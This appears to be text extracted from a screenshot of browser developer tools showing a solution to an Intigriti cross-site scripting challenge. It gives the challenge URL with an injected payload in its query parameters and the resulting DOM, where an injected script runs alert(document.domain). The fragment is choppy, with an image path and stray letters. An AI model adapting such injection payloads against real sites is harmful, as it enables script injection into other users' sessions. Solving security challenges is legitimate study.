 challenge-1021.intigriti.io/challenge/challenge.php?xss=alert(document.domain)&html=</div><pre/id="intigriti"><a><a%27>
Elementos Consola Fuentes Red Rendimiento Memoria Aplicaci
<html lang="en">
<head>…</head>
<body id="body"> flex
<div class="wrapper" ">…</div>
<!-- !!! -->
<div id="html" class="text">…</div>
<pre id="intigriti"> == $0
<a>
<a'>
<!-- !!! -->
<div class="a">'"</div>
<div id="container">…</div> flex
</a'>
</a>
</pre>
<script type="text/javascript">/a'>)]}'alert(document.domain)</script>
</body>
</html>
I
N
T
I